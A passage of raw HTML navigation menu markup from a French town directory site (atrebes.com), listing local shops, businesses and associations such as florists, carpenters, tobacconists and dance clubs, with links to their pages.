ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li 